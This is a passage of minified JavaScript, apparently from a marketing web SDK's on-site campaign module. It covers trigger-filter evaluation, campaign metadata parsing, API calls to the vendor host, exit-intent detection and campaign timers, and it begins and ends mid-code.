nr,ir;!function(e){e.BOOL="bool",e.STRING="string",e.DATE="datetime",e.NUMBER="double",e.LONG="long",e.ARRAY_BOOL="array_bool",e.ARRAY_NUMBER="array_double",e.ARRAY_STRING="array_string",e.ARRAY_DATETIME="array_datetime",e.OBJECT="object"}(nr||(nr={})),function(e){e.ALLOF="all_of",e.ANYOFF="any_of"}(ir||(ir={}));const ar=["is","exists","contains","startsWith","endsWith","in","containsInTheFollowing","startsWithInTheFollowing","endsWithInTheFollowing"];class rr extends tr{static baseLogTag="StringDataType";constructor(e,t){super(nr.STRING,ar,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n&&Ki(n.value))switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"contains":case"containsInTheFollowing":e=this.checkContains(n);break;case"startsWith":case"startsWithInTheFollowing":e=this.checkStartsWith(n);break;case"endsWith":case"endsWithInTheFollowing":e=this.checkEndsWith(n);break;case"in":e=this.checkIn(n)}return this.filter.negate?!e:e}checkContains(e){const t=t=>this.filter.case_sensitive?e.value.indexOf(t)>=0:e.value.toLowerCase().indexOf(t.toLowerCase())>=0;return Array.isArray(this.filter.value)?this.filter.array_filter_type===ir.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkStartsWith(e){const t=t=>{const n=(e,t)=>e.substr(0,t.length)===t;return this.filter.case_sensitive?n(e.value,t):n(e.value.toLowerCase(),t.toLowerCase())};return Array.isArray(this.filter.value)?this.filter.array_filter_type===ir.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkEndsWith(e){const t=t=>{const n=(e,t,n)=>((void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t);if(this.filter.case_sensitive)return n(e.value,t);const i=this.removeSpecialChars(e.value),a=this.removeSpecialChars(t);return n(i.toLowerCase(),a.toLowerCase())};return Array.isArray(this.filter.value)?this.filter.array_filter_type===ir.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkIn(e){let t=!1;if(Array.isArray(this.filter.value))for(let n=this.filter.value.length-1;n>=0;n--)if(this.filter.case_sensitive){if(this.filter.value[n]===e.value){t=!0;break}}else if(this.filter.value[n].toLowerCase()===e.value.toLowerCase()){t=!0;break}return t}checkInTheFollowing(e){return this.filter.value.map(t=>e(t))}}const sr=["is","exists"];class or extends tr{static baseLogTag="BooleanDataType";constructor(e,t){super(nr.BOOL,sr,e,t)}evaluate(){let e=!1;switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists()}return this.filter.negate?!e:e}}const cr=["is","exists","greaterThan","lessThan","between","in"];class lr extends tr{static baseLogTag="NumberDataType";constructor(e,t){super(nr.NUMBER,cr,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n&&"number"==typeof n.value)switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"greaterThan":e=this.checkGreaterThan(n);break;case"lessThan":e=this.checkLessThan(n);break;case"between":e=this.checkBetween(n);break;case"in":e=this.checkIn(n)}return this.filter.negate?!e:e}checkGreaterThan(e){return e.value>this.filter.value}checkLessThan(e){return e.value<this.filter.value}checkBetween(e){return this.filter.value2?this.filter.value&&this.filter.value2&&this.filter.value<=e.value&&e.value<this.filter.value2:this.filter.value&&this.filter.value1&&this.filter.value<=e.value&&e.value<this.filter.value1}checkIn(e){return Array.isArray(this.filter.value)&&this.filter.value.indexOf(e.value)>=0}}const dr=["exists","on","between","before","after","inTheLast","inTheNext","today"];class gr extends tr{static baseLogTag="DateTimeDataType";constructor(e,t){!$i(t.value)&&Ki(t.value)&&(t.value=new Date(t.value.split("Z").join(""))),!$i(t.value2)&&Ki(t.value2)&&null!=t.value2&&(t.value2=new Date(t.value2.split("Z").join(""))),!$i(t.value1)&&Ki(t.value1)&&null!=t.value1&&(t.value1=new Date(t.value1.split("Z").join(""))),super(nr.DATE,dr,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n)switch(n.value.setHours(0,0,0,0),this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"on":e=this.checkOn(n);break;case"between":e=this.checkBetween(n);break;case"before":e=this.checkBefore(n);break;case"after":e=this.checkAfter(n);break;case"inTheLast":e=this.checkLastX(n);break;case"inTheNext":e=this.checkNextX(n);break;case"today":e=this.checkToday(n)}return this.filter.negate?!e:e}checkOn(e){return e.value.setHours(0,0,0,0)===this.filter.value.setHours(0,0,0,0)}checkBetween(e){return this.filter.value2?this.filter.value.getTime()<=e.value.getTime()&&e.value.getTime()<this.filter.value2.getTime():this.filter.value.getTime()<=e.value.getTime()&&e.value.getTime()<this.filter.value1.getTime()}checkBefore(e){const{filter:{value:t}}=this;return typeof t===Be?((new Date).setHours(0,0,0,0)-e.value.setHours(0,0,0,0))/864e5>t:e.value.setHours(0,0,0,0)<t.setHours(0,0,0,0)}checkAfter(e){const{filter:{value:t}}=this;return typeof t===Be?(e.value.setHours(0,0,0,0)-(new Date).setHours(0,0,0,0))/864e5>t:e.value.setHours(0,0,0,0)>t.setHours(0,0,0,0)}checkLastX(e){const t=(new Date).setHours(0,0,0,0),n=e.value.setHours(0,0,0,0);return t-n>0&&(t-n)/864e5<=this.filter.value}checkNextX(e){const t=(new Date).setHours(0,0,0,0),n=e.value.setHours(0,0,0,0);return n-t>0&&(n-t)/864e5<=this.filter.value}checkToday(e){return e.value.setHours(0,0,0,0)===(new Date).setHours(0,0,0,0)}}const ur=["is","exists","contains","startsWith","endsWith","in","lessThan","greaterThan","between","inTheLast","inTheNext","after","before","on","today"];class pr extends tr{constructor(e,t){super(t.data_type,ur,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;return null!=n&&ji(n.value)&&(e=this.filter.array_filter_type&&this.filter.array_filter_type===ir.ANYOFF?this.checkAnyOf(n):this.checkAllOf(n)),e}checkAllOf(e){return e.value.every(t=>this.getFilterResult(t,e))}checkAnyOf(e){return e.value.some(t=>this.getFilterResult(t,e))}getFilterResult(e,t){let n=!1;const i=this.createCustomEvent(t.key,e),a=this.getDataType(i);return a.validate()&&(n=a.evaluate()),n}createCustomEvent(e,t){const n=new Si(e,t);return new oa(this.event.name,[n])}getDataType(e){let t;switch(this.filter.data_type){case nr.ARRAY_BOOL:t=new or(e,this.filter);break;case nr.ARRAY_DATETIME:t=new gr(e,this.filter);break;case nr.ARRAY_NUMBER:t=new lr(e,this.filter);break;case nr.ARRAY_STRING:t=new rr(e,this.filter)}return t}}class mr{event;filter;constructor(e,t){this.event=e,this.filter=t}evaluate(){let e;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(!n)return!1;const i=this.filter.filters.map(e=>{if("exists"===e.operator){const t=e?.name in n?.value;return e.negate?!t:t}if(!(e?.name in n?.value))return!1;const t=new Si(e.name,n.value[e.name]),i=new oa(e.name,[t]);return hr.doesEventMatchFilters(i,e)}),a=this.filter.filter_operator;e=i?.[0]||!1;for(let t=1;t<i.length;t++)if(a===Ir.AND){if(e=e&&i[t],!1===e)break}else if(a===Ir.OR&&(e=e||i[t],!0===e))break;return e}}class hr{static baseLogTag="TriggerEvaluator";static doesEventMatchFilters(e,t){hr.baseLogTag;let n=!1,i=null;switch(t.data_type){case nr.BOOL:i=new or(e,t),i.validate()&&(n=i.evaluate());break;case nr.STRING:i=new rr(e,t),i.validate()&&(n=i.evaluate());break;case nr.NUMBER:case nr.LONG:i=new lr(e,t),i.validate()&&(n=i.evaluate());break;case nr.DATE:i=new gr(e,t),i.validate()&&(n=i.evaluate());break;case nr.OBJECT:i=new mr(e,t),n=i.evaluate();break;case nr.ARRAY_STRING:case nr.ARRAY_DATETIME:case nr.ARRAY_BOOL:case nr.ARRAY_NUMBER:i=new pr(e,t),i.validate()&&(n=i.evaluate())}return n}static doesValueMatchFilter(e,t){const n=new Si(t.name,e),i=new oa("Sample event",[n]);return hr.doesEventMatchFilters(i,t)}}class fr{static baseLogTag="OnsiteCampaignMeta";campaignId;campaignName;templateType;status;tag;delivery;expiryTime;updatedTime;userInSegment;triggerData;display;onsitePayload;stats;campaignContext;editorVersion;constructor(e){const t=fr.baseLogTag+".constructor";this.campaignId=St(e,"campaign_id",null),this.campaignName=St(e,"campaign_name",null),this.templateType=St(e,"template_type",null),this.campaignContext=St(e,"campaign_context",null);const n=St(e,"status",null),i=[yr.ACTIVE,yr.EXPIRED,yr.PAUSED];i.indexOf(n)<0?this.status=yr.ACTIVE:this.status=i[i.indexOf(n)],this.tag=St(e,"tag",null),this.triggerData=null,Er.validate(St(e,"trigger"))?this.triggerData=new Er(St(e,"trigger")):yt.log(2,t,"Rejecting trigger data for :",e),this.expiryTime=Ci(St(e,"expiry_time")+"Z"),this.updatedTime=Ci(St(e,"updated_time")+"Z"),this.delivery=new wr(St(e,"delivery")),this.userInSegment=St(e,"user_in_segment",!0),this.display=null;const a=St(e,"display",null),r=St(e,"display_filter",null);this.templateType!==Ar.SELF_HANDLED&&(null!=r?this.display=new Nr({rules:{uri_filters:r}},this.templateType):null!=a&&(this.display=new Nr(a,this.templateType))),this.stats={},this.onsitePayload=null,this.editorVersion=St(e,"editor_version",null)}static isValidMetaJSON(e){fr.baseLogTag;let t=!0;const n=["campaign_id","campaign_name","template_type","status","expiry_time","updated_time","delivery","user_in_segment"];for(let i=0;i<n.length;i++)if(null==e[n[i]]){t=!1;break}return t}static getTriggerEvent(e,t,n){const i=St(t,`triggerData.${n}_condition.included_filters`,null);return i?.filters.filter(t=>t.action_name===e||t.action_name===N&&"MOE_EXIT"===e)}static areFiltersAbsent(e){return!(!e?.action_name||e?.attributes?.filters)}static getFilters(e){return e?.action_name&&e?.attributes?.filters||null}static getFilterOperator(e){return e?.action_name&&e?.attributes?.filterOperator||Ir.AND}static isTriggered(e,t,n,i){let a=!0;if(t?.length>0){let r;r=i||fr.getFilterOperator(n);const s=t.map(t=>hr.doesEventMatchFilters(e,t));a=s[0]||!1;for(let e=1;e<s.length;e++)if(r===Ir.AND){if(a=a&&s[e],!1===a)break}else if(r===Ir.OR&&(a=a||s[e],!0===a))break}return a}static getFilterResult(e,t){return this.didPrimaryEventFilterTrigger(e,t)&&this.getURLFilterResult(t)}static didPrimaryEventFilterTrigger(e,t){const n=this.getTriggerEvent(e.name,t,"primary")||[];for(let t=0;t<n.length;t++){const i=n[t],a=fr.getFilters(i);if(fr.areFiltersAbsent(i)||fr.isTriggered(e,a,i))return!0}return!1}static getURLFilterResult(e){const t=new oa(P,[]),n=fr.getTriggerEvent(t.name,e,"url");if(n){const e=n.find(e=>e.action_name===P),i=fr.getFilters(e);return fr.isTriggered(t,i,e)}return!0}}class Er{cs_id;_id;references;trigger_delay;trigger_wait_time;primary_condition;secondary_condition;url_condition;description;constructor(e){this.cs_id=e.cs_id,this._id=e._id,this.references=e.references,this.trigger_wait_time=e.trigger_wait_time||null,_r.validate(e.primary_condition)?this.primary_condition=new _r(e.primary_condition):this.primary_condition=null,_r.validate(e.secondary_condition)?this.secondary_condition=new _r(e.secondary_condition):this.secondary_condition=null,_r.validate(e.url_condition)?this.url_condition=new _r(e.url_condition):this.url_condition=null,this.description=e.description,null!=e.trigger_delay?this.trigger_delay=new Sr(e.trigger_delay):this.trigger_delay=null}static validate(e){let t=!1;return["primary_condition"].forEach(n=>{null!=St(e,n,null)&&(t=!0)}),t}}class Sr{delay;unit;delay_type;attribute;delayInSeconds;constructor(e){if(this.delay=St(e,"delay",0),this.unit=St(e,"unit","seconds"),this.delay_type=St(e,"delay_type",""),this.attribute=St(e,"attribute",""),St(e,"delay",null)&&St(e,"unit",null)){let e=this.delay;"minutes"!==this.unit&&"hours"!==this.unit&&"days"!==this.unit||(e*=60),"hours"!==this.unit&&"days"!==this.unit||(e*=60),"days"===this.unit&&(e*=24),this.delayInSeconds=e}else this.delayInSeconds=0}}class _r{included_filters;excluded_filters;constructor(e){this.included_filters=new vr(St(e,"included_filters",null)),this.excluded_filters=new vr(St(e,"excluded_filters",null))}static validate(e){if(e){const t=e.included_filters;if(t&&Array.isArray(t.filters)&&t.filters.length&&null!=t.filter_operator)return!0}return!1}}class vr{filter_operator;filters;constructor(e){this.filter_operator=St(e,"filter_operator",Ir.AND),this.filters=St(e,"filters",[])?.map(e=>new br(e))}}class br{action_name;executed;attributes;filter_type;filters;constructor(e){const t=St(e,"action_name",null);"string"==typeof t&&(t.includes("．")?this.action_name=Ni(t):this.action_name=t);const n=St(e,"executed",null);"boolean"==typeof n&&(this.executed=n),this.filter_type=St(e,"filter_type",null);const i=St(e,"attributes",null);Tr.validateJson(i)&&(this.attributes=new Tr(i)),"nested_filters"===this.filter_type&&(this.filters=new vr(e))}}class Tr{filterOperator;filters=[];constructor(e){this.filterOperator=St(e,"filter_operator",Ir.AND),this.filters=St(e,"filters",[]),this.filters.length&&this.filters.forEach(e=>{e?.name?.includes("．")&&(e.name=Ni(e.name))})}static validateJson(e){if(null==e)return!1;const t=["filters"];for(let n=0;n<t.length;n++)if(null==e[t[n]])return!1;return!0}}var yr,Ir,Ar;!function(e){e.ACTIVE="ACTIVE",e.PAUSED="PAUSED",e.EXPIRED="EXPIRED"}(yr||(yr={})),function(e){e.AND="and",e.OR="or"}(Ir||(Ir={}));class wr{priority;dismiss_interval;fc_meta;constructor(e){this.priority=St(e,"priority",0),this.dismiss_interval=St(e,"dismiss_interval",0),this.fc_meta=new Dr(St(e,"fc_meta",null))}}class Dr{count=0;delay=0;ignore_global_delay=!1;constructor(e){null!=e&&(this.count=St(e,"count",0),this.delay=St(e,"delay",0),this.ignore_global_delay=St(e,"ignore_global_delay",!1))}}class Or{aggregations=[];filter_operator;filters=[];constructor(e){this.aggregations=St(e,"aggregations",[]),this.filter_operator=St(e,"filter_operator",Ir.AND),this.filters=St(e,"filters",[])}}class Nr{config;rules;constructor(e,t){this.config={blocking:St(e,"config.blocking",Nr.getDefaultValue("blocking",t)),pushPage:St(e,"config.push_page",Nr.getDefaultValue("push_page",t)),sticky:St(e,"config.sticky",Nr.getDefaultValue("sticky",t)),scrollable:St(e,"config.scrollable",Nr.getDefaultValue("scrollable",t)),showOverOtherCampaigns:St(e,"config.show_over_campaigns",Nr.getDefaultValue("show_over_campaigns",t))},this.rules={uriFilters:new Or(St(e,"rules.uri_filters",{}))}}static getDefaultValue(e,t){return{blocking:{POP_UP:!0,BANNER:!1},push_page:{POP_UP:!1,BANNER:!0},sticky:{POP_UP:!1,BANNER:!0},scrollable:{POP_UP:!1,BANNER:!0},show_over_campaigns:{POP_UP:!1,BANNER:!1}}[e][t]}}!function(e){e.SELF_HANDLED="SELF_HANDLED",e.SELF_HANDLED_OSM="SELF_HANDLED_OSM",e.POP_UP="POP_UP",e.BANNER="BANNER"}(Ar||(Ar={}));class Cr{templateType;payloadType;payload;position;updatedTime;editorVersion;campaignContext;htmlJsonPayload;constructor(e){this.templateType=St(e,"template_type",null),this.payloadType=St(e,"payload_type",null),this.payload=St(e,"payload",null),this.position=St(e,"position",null),this.campaignContext=St(e,"campaign_context",null),this.editorVersion=St(e,"editor_version",null),this.htmlJsonPayload=JSON.parse(Mi(St(e,"html_json_payload",null))),this.updatedTime=Ci(St(e,"updated_time")+"Z")}}class Pr{static baseLogTag="OnsiteApi";appId;store;host;constructor(e){this.appId=e.appId,this.store=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.SERVICE_META.NAME}),this.host=e.baseDomainName}getUserSessionAttributes(){const e=function(){const e=new Date;return{day:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][e.getDay()],hours:String(e.getHours()).padStart(2,"0")}}(),t=new Yi;return{...Qn(window.location.href),USER_TYPE:t.getNumberOfSessions()>1?"Returning":"New",DAY_OF_THE_WEEK:e.day,TIME_OF_THE_DAY:e.hours}}async getCampaignsMeta(){const e=Pr.baseLogTag+".getCampaignsMeta";try{const e=await this.getRequestOptions(),t=await this.store.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_META_CALL_TIME),n=await ei.post(this.host+Ce.API.META,{...e,postData:{...e.postData,campaign_ids:[],user_session_attributes:this.getUserSessionAttributes()},last_fetch_time:t&&"object"==typeof t?t.toISOString():t});this.store.setItem(Ce.STORES.SERVICE_META.KEYS.LAST_META_CALL_TIME,new Date),this.store.setItem(Ce.STORES.SERVICE_META.KEYS.UNIQUE_ID,e.queryParams.unique_id);const i=JSON.parse(n.responseText),a=[];return i.campaigns.forEach(e=>{fr.isValidMetaJSON(e)&&a.push(new fr(e))}),{campaignsMeta:a,globalDelayBetweenInapps:St(i,"min_delay_btw_inapps",0)}}catch(t){throw yt.error(1,e,"Error getting meta for inapp: ",t),new Error("Could not get meta payload")}}async getCampaignPayload(e,t){const n=Pr.baseLogTag+".getCampaignPayload";let i;try{const n={contexts:["string"],campaign_context:e.campaignContext,user_session_attributes:this.getUserSessionAttributes()};if(t){const a={};for(let e=0;e<t.attributes.length;e++)a[t.attributes[e].key]=t.attributes[e].value;n.event={name:t.name,attributes:a,time:(new Date).toISOString()},i=await ei.post(this.host+Ce.API.CAMPAIGN_PAYLOAD+e.campaignId,await this.getRequestOptions(n))}else i=await ei.post(this.host+Ce.API.CAMPAIGN_PAYLOAD+e.campaignId,await this.getRequestOptions(n));return i=JSON.parse(i.responseText),i.code===Ce.GCG_ERROR_CODE&&(i={payload:i}),new Cr(i)}catch(t){if(yt.error(1,n,"Error geting payload",t),t.code&&(409===t.code||400===t.code)&&t.reason)return{error:!0,reason:JSON.parse(t.reason).description||""};throw new Error("Could not get payload for "+e.campaignId)}}async getCampaignsPayload(e,t){const n=Pr.baseLogTag+".getCampaignsPayload";let i;try{if(t){const n={};for(let e=0;e<t.attributes.length;e++)n[t.attributes[e].key]=t.attributes[e].value;const a={event:{name:t.name,attributes:n,time:(new Date).toISOString()},contexts:["string"],campaign_ids:e};i=await ei.post(this.host+Ce.API.CAMPAIGNS_PAYLOAD,this.getRequestOptions(a))}else i=await ei.post(this.host+Ce.API.CAMPAIGNS_PAYLOAD,this.getRequestOptions());const n=[];return JSON.parse(i.responseText).forEach(e=>{n.push(new Cr(e))}),n}catch(t){throw yt.error(1,n,"Error geting payload",t),new Error("Could not get payload for "+e)}}async getDraftCampaign(e){const t=Pr.baseLogTag+".getDraftCampaign";try{const t=await this.getRequestOptions();t.queryParams=Object.assign({},t.queryParams,{locale:e.locale,variation:e.variation});const n=await ei.post(this.host+Ce.API.DRAFT_CAMPAIGN_PAYLOAD+e.draftId,t),i=JSON.parse(n.responseText);return"JSON"===i.payload_type&&(i.payload=JSON.parse(i.payload)),new Cr(i)}catch(e){return yt.error(1,t,"Error geting test campaign payload",e),null}}getRequestOptions(e={}){const t=vt();return hi().then(async n=>{Vn.get(l.USER_DATA);const i=await Pi();if(!i.uniqueId)throw new Error("uniqueId not found in localStorage.");const a=ni()?"mweb":"web",r=ai();return{headers:{"Content-Type":"application/json","MOE-APPKEY":this.appId},queryParams:{sdk_ver:t.getSdkVersion(),unique_id:i?.uniqueId,os:a,...r},postData:{...e,identifiers:i.identifiers}}}).catch(e=>{throw new Error("Error in getting Web SDK Settings. This might indicate that the App is blocked.")})}callStatsAPI(e,t){const n=Pr.baseLogTag+".callStatsAPI";this.getRequestOptions().then(t=>{let i=this.host+Ce.API.STATS;t.queryParams.app_id=t.headers["MOE-APPKEY"],delete t.queryParams.uid,i=Zn(i,t.queryParams),yt.log(1,n,"[sendBeacon] payload: "+JSON.stringify(e));const a=new Blob([JSON.stringify(e)],{type:"text/plain;charset=UTF-8"});navigator.sendBeacon(i,a)})}}class Mr{static baseLogTag="WindowEventManager";isExitIntentShown=!1;isPopStateEventBound=!1;scrollExitIntentInterval;exitIntentListener;onScroll(e){const t=Mr.baseLogTag+".onScroll";null==e&&(e=()=>{});const n=Mr.throttle(()=>{yt.remoteLogTracking(1,"info",t,"Scrolled percent:",Mr.getScrollPercent()),e(Mr.getScrollPercent())},Ce.SCROLL_CAMPAIGN_THROTTLING_TIME);return e(Mr.getScrollPercent()),window.addEventListener("scroll",n),n}onMobileTabChange(e){const t=Mr.baseLogTag+".onMobileTabChange";document.addEventListener("visibilitychange",()=>{this.isExitIntentShown||"hidden"!==document.visibilityState||(yt.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e(),this.isExitIntentShown=!0)})}onMobileBackHit(e){const t=Mr.baseLogTag+".onMobileBackHit";setTimeout(()=>{this.isPopStateEventBound=!0,window.addEventListener("popstate",n=>{!this.isExitIntentShown&&n.state&&"exit_intent"===n.state.moeIntent&&(yt.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e("onBackClick"),this.isExitIntentShown=!0)})},1e3),this.setHistoryState()}setHistoryState(){window.history.state&&"no_intent"===window.history.state.moeIntent||(window.history.replaceState({...window.history.state,moeIntent:"exit_intent"},""),window.history.pushState({...window.history.state,moeIntent:"no_intent"},""))}onMobileScrollAndExit(e){const t=Mr.baseLogTag+".onMobileScrollAndExit",n=document.documentElement.offsetHeight;let i=Mr.getScrollY(),a=!1;n>0&&(this.scrollExitIntentInterval=window.setInterval(()=>{let r=i-Mr.getScrollY();r<0&&(r=0,i=Mr.getScrollY()),a=Mr.getScrollPercent()>Ce.EXIT_INTENT.CONFIG.SCROLL_DOWN_THRESHOLD;a&&r/n>Ce.EXIT_INTENT.CONFIG.SCROLL_UP_THRESHOLD/100&&(clearInterval(this.scrollExitIntentInterval),this.scrollExitIntentInterval=null,this.isExitIntentShown||(yt.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e(),this.isExitIntentShown=!0))},Ce.EXIT_INTENT.CONFIG.SCROLL_INTERVAL))}mobileExitIntent(e){this.onMobileScrollAndExit(e),this.onMobileBackHit(e),this.onMobileTabChange(e)}onExit(e){const t=Mr.baseLogTag+".onExit";ni()?this.mobileExitIntent(e):(this.exitIntentListener=async n=>{const i=window.innerWidth,a=window.innerHeight;(n.clientY<0||n.clientX<0||n.clientY>=a||n.clientX>=i)&&(yt.log(1,t,"TRIGGERED: EXIT INTENT"),e())},document.addEventListener("mouseout",this.exitIntentListener,!1))}static getScrollPercent(){const e=window,t=document,n=t.documentElement,i=t.getElementsByTagName("body")[0],a=e.innerHeight||n.clientHeight||i.clientHeight,r=document.body,s=document.documentElement,o=Math.max(r.scrollHeight,r.offsetHeight,s.clientHeight,s.scrollHeight,s.offsetHeight);return o>a?100*Mr.getScrollY()/(o-a):100}static getScrollY(){let e=0;return"number"==typeof window.pageYOffset?e=window.pageYOffset:document.body&&document.body.scrollTop&&(e=document.body.scrollTop),e}static throttle(e,t){let n;return(...i)=>{n||(n=window.setTimeout(()=>{n=null,e.apply(null,i)},t))}}static setOnlineEventListner(e){window.addEventListener("online",e,{once:!0})}}class Rr{static async getPendingSecondaryEventCampaign(e){return await La.pendingSecondaryEvents.getItem(e)}static async setPendingSecondaryEventCampaign(e,t){await La.pendingSecondaryEvents.setItem(e,t)}static async removePendingSecondaryEventCampaign(e){await La.pendingSecondaryEvents.removeItem(e)}static async getPendingSecondaryEventKeys(){return await La.pendingSecondaryEvents.keys()}static async getPendingTimerCampaign(e){return await La.pendingTimerCampaigns.getItem(e)}static async setPendingTimerCampaign(e,t){await La.pendingTimerCampaigns.setItem(e,t)}static async removePendingTimerCampaign(e){await La.pendingTimerCampaigns.removeItem(e)}static async getPendingTimerKeys(){return await La.pendingTimerCampaigns.keys()}static async getTriggeringPrimaryEvent(e){return await La.triggeringPrimaryEvents.getItem(e)}static async setTriggeringPrimaryEvent(e,t){await La.triggeringPrimaryEvents.setItem(e,t)}static async removeTriggeringPrimaryEvent(e){await La.triggeringPrimaryEvents.removeItem(e)}static async getTriggeringPrimaryEventKeys(){return await La.triggeringPrimaryEvents.keys()}static async removeCampaignFromStores(e){await Rr.removePendingSecondaryEventCampaign(e),await Rr.removePendingTimerCampaign(e)}}class Lr{static baseLogTag="CampaignTimerManager";static listener=null;static deliveryStats=null;static closeProximityTimerCampaigns=[];static closeProximityCampaignsTimeout=null;static setListener(e){this.listener=e}static destroy(){this.listener=null,this.deliveryStats=null}static setDeliveryStats(e){this.deliveryStats=e}static async createNewTimers(){const e=`${this.baseLogTag}.createNewTimers`,t=await Rr.getPendingTimerKeys();for(let n=0;n<t.length;n++){const i=t[n],a=await Rr.getPendingTimerCampaign(i),r=a.timer-(Date.now()-a.startTime);yt.log(1,e,`Creating new setTimeout with time: ${r} ms for the campaign: ${i}`),await this.createPendingTimerCampaign(i,r)}}static async deletePendingTimer(e){const t=`${this.baseLogTag}.deletePendingTimer`,n=await Rr.getPendingTimerCampaign(e);n?.timerId&&(yt.log(1,t,`There was an existing setTimeout associated to the campaign: ${e}. Clearing it`),clearTimeout(n.timerId))}static async deleteAllPendingTimers(){const e=`${this.baseLogTag}.deleteAllPendingTimers`;yt.log(1,e,"Clearing all setTimeout's associated to different campaign(s)");const t=await Rr.getPendingTimerKeys();for(let e=0;e<t.length;e++){const n=t[e],i=await Rr.getPendingTimerCampaign(n);clearTimeout(i.timerId)}}static async createPendingTimerCampaign(e,t){await this.deletePendingTimer(e);const n=setTimeout(async()=>{await this.checkAndInvokeListener(e),await Rr.removeCampaignFromStores(e)},t),i={startTime:Date.now(),timerId:n,timer:t};await Rr.setPendingTimerCampaign(e,i)}static async checkAndInvokeListener(e){const t=`${this.baseLogTag}.checkAndInvokeListener`,n=await za(e);n?.campaignId&&(await this.isSatisfyingEventsArray(e)?fr.getURLFilterResult(n)&&(yt.log(1,t,`Campaign ${e} satisfies the secondary_condition and the url_condition after timer has elapsed`),this.closeProximityTimerCampaigns.push(n),this.closeProximityCampaignsTimeout||(this.closeProximityCampaignsTimeout=setTimeout(()=>{this.listener(this.closeProximityTimerCampaigns),this.closeProximityTimerCampaigns=[],this.closeProximityCampaignsTimeout=null},500))):(yt.warn(1,t,`Campaign: ${e} does not satisfy secondary_condition after its timer has elapsed. Removing its entry from secondary stores`),this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.EVALUATION.CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED),this.deliveryStats.sendDeliveryStats([n])))}static checkIfPendingAction(e,t){return t===Ir.AND&&!e.events.some(e=>1===e.filters.length&&!e.filters[0].executed)}static async isSatisfyingEventsArray(e){const t=await Rr.getPendingSecondaryEventCampaign(e);if(t?.events){if(!t.events.length)return!0;const e=t.operator;for(let n=0;n<t.events.length;n++){const i=t.events[n],a=i.operator;let r=!1,s=!1;for(let e=0;e<i.filters.length;e++){if(i.filters[e].executed){if(this.checkIfPendingAction(t,a))return!1;r=!0}else s=!0}if(e===Ir.AND&&a===Ir.OR&&r&&!s)return!1}return!0}return!1}static async logDeliveryFunnelForExpiredTimerCampaigns(){const e=`${this.baseLogTag}.logDeliveryFunnelForExpiredTimerCampaigns`,t=await Rr.getPendingTimerKeys(),n=Date.now(),i=[];for(let a=0;a<t.length;a++){const r=t[a],s=await Rr.getPendingTimerCampaign(r);if(n-s.startTime>=s.timer&&await this.isSatisfyingEventsArray(r)){const t=await za(r);t?.campaignId&&(yt.warn(1,e,`Campaign: ${r} contained 'has not executed' event(s) and had satisfied secondary_condition, but the website was closed when the timer elapsed`),i.push(t),await this.deleteTimerAndRemoveFromStores(r))}}this.sendUserNotOnAppStat(i)}static sendUserNotOnAppStat(e){for(let t=0;t<e.length;t++){const n=e[t];this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,Ce.DELIVERY_FUNNEL.EVALUATION.CAMPAIGN_EVALUATION_USER_NOT_ON_APP)}this.deliveryStats?.sendDeliveryStats(e)}static async deleteTimerAndRemoveFromStores(e){await this.deletePendingTimer(e),await Rr.removeCampaignFromStores(e)}}class kr{static baseLogTag="SecondaryEventsManager";static deliveryStats=null;static setDeliveryStats(e){this.deliveryStats=e}static destroy(){this.deliveryStats=null}static async createPendingSecondaryEvents(e,t){const n=`${this.baseLogTag}.createPendingSecondaryEvents`;for(let i=0;i<e.length;i++){const a=e[i];if(Xa(a)){const{campaignEntry:e,isCampaignTimerSet:i}=this.constructCampaignEntry(a);await Rr.setTriggeringPrimaryEvent(a.campaignId,t),await Rr.setPendingSecondaryEventCampaign(a.campaignId,e),i&&(yt.log(1,n,`The campaign: ${a.campaignId} has at least one 'has not executed' secondary event. Starting timer for this campaign. Time remaining: ${e.time_left} ms`),await Lr.createPendingTimerCampaign(a.campaignId,e.time_left))}}}static constructCampaignEntry(e){const t=e.triggerData.secondary_condition.included_filters,n={operator:t.filter_operator,events:[]};let i=!1;return t.filters.forEach(e=>{if("nested_filters"===e.filter_type){const t={operator:e.filters.filter_operator,filters:[]};e.filters.filters.forEach(e=>{t.filters.push(e),!1===e.executed&&(i=!0)}),n.events.push(t)}else{const t={operator:n.operator===Ir.AND?Ir.OR:Ir.AND,filters:[e]};n.events.push(t),!1===e.executed&&(i=!0)}}),n.updated_time=Date.now(),n.time_left=1e3*e.triggerData.trigger_wait_time.wait_period,{campaignEntry:n,isCampaignTimerSet:i}}static async pruneRemovedCampaigns(){const e=`${this.baseLogTag}.pruneRemovedCampaigns`,t=(await 